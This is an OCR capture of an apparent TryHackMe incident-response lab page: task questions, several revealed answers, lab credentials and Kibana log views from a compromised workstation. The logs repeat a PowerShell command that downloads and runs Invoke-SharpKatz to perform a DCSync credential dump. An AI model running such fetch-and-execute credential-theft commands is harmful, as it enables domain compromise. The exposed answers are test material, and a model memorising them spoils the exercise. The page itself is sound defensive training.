 Last September 26, 2023, one of the security analysts observed something unusual on the workstation owned by Perry based on the generated endpoint and
network logs. Given this, your SOC lead has assigned you to conduct an in-depth investigation on this workstation and assess the impact of the potential
compromise.
Connection Details
Deploy the attached machine by clicking the Start Machine button in the upper-right-hand corner of the task. The provided virtual machine runs an Elastic
Stack (ELK), which contains the logs that will be used throughout the room.
Once the machine is up, access the Kibana console (via the AttackBox or VPN) using the following credentials below. The Kibana instance may take up to 3-5
minutes to initialise.
URL http://10.10.165.147
Username elastic
Password elastic
Answer the questions below
What is the URL of the malicious software that was downloaded by the victim user?
http://www.7zipp.org/a/7z2301-x64.msi Correct Answer
What is the IP address of the domain hosting the malware?
206.189.34.218 Correct Answer
What is the PID of the process that executed the malicious software?
2532 Correct Answer
Following the execution chain of the malicious payload, another remote file was downloaded and executed. What is the full command line value of this
suspicious activity?
Answer format: **********.*** ******* ****://***.*****.***/*/**.*** ****** Submit
The newly downloaded script also installed the legitimate version of the application. What is the full file path of the legitimate installer?
Answer format: *:*********************.*** Submit
What is the name of the service that was installed?
Answer format: ********* Submit
The attacker was able to establish a C2 connection after starting the implanted service. What is the username of the account that executed the service?
Answer format: ****** Submit
Applications Places System Sun 1 Oct, 14:11 AttackBox IP:10.10.176.199
Discover - Elastic — Mozilla Firefox
Discover - Elastic
10.10.165.147/app/discover#/?_g=(filters:!(),refreshInterval:(pause:!t,value:0),time:(from:now-
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
elastic Search Elastic e
D Discover Options New Open Share Inspect Save
*http* KQL Last 1 year Show dates Refresh
+ Add filter
winlogbeat-*
Search field names
Filter by type 0
Selected fields 3
t process.command_line
# process.pid
t process.name
Available fields 223
Popular
t process.parent.command_line
t process.parent.name
t _id
t _index
# _score
t _type
@timestamp
t agent.ephemeral_id
t agent.hostname
t agent.id
t agent.name
t agent.type
t agent.version
17,994 hits Chart options
15,000
10,000
5,000
0
2022-10-01 2022-11-01 2022-12-01 2023-01-01 2023-02-01 2023-03-01 2023-04-01 2023-05-01 2023-06-01 2023-07-01 2023-08-01 2023-09-01
Oct 1, 2022 @ 00:00:00.000 - Oct 1, 2023 @ 13:10:08.695
ancial.thm --DomainController DC-01.swiftspendfin
ancial.thm --User damian.hall'
Sep 26, 2023 @ 15:17:29.738 - 7,944 powershell.exe
Sep 26, 2023 @ 15:17:20.649 -C iex(iwr https://raw.githubusercontent.com/S3cu - -
r3Th1sSh1t/PowerSharpPack/master/PowerSharpBinari
es/Invoke-SharpKatz.ps1 -useb); Invoke-Sharpkatz
-Command --Command dcsync --Domain swiftspendfina
ncial.thm --DomainController DC-01.swiftspendfina
ncial.thm --User damian.hall
Sep 26, 2023 @ 15:17:20.648 -C iex(iwr https://raw.githubusercontent.com/S3cu - -
r3Th1sSh1t/PowerSharpPack/master/PowerSharpBinari
es/Invoke-SharpKatz.ps1 -useb); Invoke-Sharpkatz
-Command --Command dcsync --Domain swiftspendfina
ncial.thm --DomainController DC-01.swiftspendfina
ncial.thm --User damian.hall
Sep 26, 2023 @ 15:17:20.648 -C iex(iwr https://raw.githubusercontent.com/S3cu - -
r3Th1sSh1t/PowerSharpPack/master/PowerSharpBinari
es/Invoke-SharpKatz.ps1 -useb); Invoke-Sharpkatz
-Command --Command dcsync --Domain swiftspendfina
ncial.thm --DomainController DC-01.swiftspendfina
ncial.thm --User damian.hall
Sep 26, 2023 @ 15:17:20.641 -C iex(iwr https://raw.githubusercontent.com/S3cu - -
r3Th1sSh1t/PowerSharpPack/master/PowerSharpBinari
es/Invoke-SharpKatz.ps1 -useb); Invoke-Sharpkatz
THM AttackBox 1h 38m 25s